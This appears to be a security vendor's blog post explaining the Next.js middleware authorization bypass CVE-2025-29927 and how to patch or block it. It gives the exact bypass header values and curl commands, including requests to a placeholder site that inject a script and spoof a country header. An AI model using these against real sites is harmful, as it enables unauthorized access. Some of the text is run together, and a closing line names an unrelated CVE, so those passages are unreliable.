When security vulnerabilities appear in popular frameworks, they can affect thousands of websites overnight. That’s exactly what’s happening with a newly discovered Next.js vulnerability, one of the most widely used React frameworks today.
Let’s break down this surprisingly simple but dangerous security flaw.
Imagine building a house with a sophisticated security system, but accidentally installing a secret button that disables all the alarms at once. That’s essentially what happened with Next.js.
The vulnerability (officially called CVE-2025-29927) affects Next.js versions 11.1.4 through 15.2.2 – which means years worth of websites are potentially vulnerable.
Here’s the shocking part: all it takes to bypass security is adding a single HTTP header to your request:

x-middleware-subrequest: middleware:middleware:middleware:middleware:middlewareAdd this to any request, and suddenly all of Next.js’s security checks disappear. No login needed. No security barriers. Nothing.
To understand why this works, we need to know a bit about middleware.
Next.js middleware acts like a security guard that checks visitors before they reach your actual website content. It runs before any page loads and can:
About 15% of React applications use Next.js, and many rely on middleware for their core security.
The problem stems from a mechanism designed to prevent infinite loops. Next.js needed a way to stop middleware from calling itself endlessly, so developers added a counter.
Here’s what happens:
x-middleware-subrequestLooking at the actual code makes it clearer:
// From Next.js's source code (simplified)
const subrequests = request.headers.get('x-middleware-subrequest')?.split(':') || [];
const depth = subrequests.filter(s => s === middlewareName).length;
if (depth >= MAX_RECURSION_DEPTH) {
return NextResponse.next(); // Skip all middleware!
}ThemiddlewareNameis usually something likemiddlewareorsrc/middlewaredepending on your project setup. By repeating this name in the header several times, an attacker tricks Next.js into thinking middleware has already run too many times.
Anyone can verify if their Next.js application is vulnerable using a special test application created for this purpose: https://github.com/strobes-security/nextjs-vulnerable-app

The testing process works like this:
git clone https://github.com/strobes-security/nextjs-vulnerable-appnpm install && npm run dev/dashboardpage – you’ll be redirected to logincurl -v -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" \
http://localhost:3000/dashboardSuddenly, the dashboard appears without any login. The security is completely bypassed.
The exact header value changes depending on how your Next.js project is set up:
x-middleware-subrequest: pages/_middlewarex-middleware-subrequest: middleware:middleware:middleware:middleware:middlewarex-middleware-subrequest: src/middleware:src/middleware:src/middleware:src/middleware:src/middlewareThis vulnerability opens several serious attack paths:
curl -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" \ -H "Content-Type: text/html" --data "<script>alert('hacked')</script>" \ http://example-site.comcurl -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" \ -H "CF-IPCountry: RU" http://example-site.com/eu-only-contentThere are three main ways to fix this vulnerability:
location / { proxy_set_header x-middleware-subrequest ""; }For Apache: apacheCopyRequestHeader unset x-middleware-subrequestStrobes helped organizations continuously manage threats, reduce vulnerabilities, and stay compliant, powered by AI-driven security expertise.
This bug teaches three fundamental security principles:
If you run Next.js applications, take these steps immediately:
For more technical details, refer to:
Next JS Vulnerability reminds us that security is never “done.” It’s an ongoing process. Even popular, well-maintained frameworks can have critical flaws discovered years after release.
The good news? The Next.js team responded quickly with patches. But this incident serves as a powerful reminder that we need to stay vigilant, keep our dependencies updated, and always implement multiple layers of security.
Want to see how Strobes can help you stay ahead of vulnerabilities like CVE-2024-38063? Book a free demo today.
Related Reads: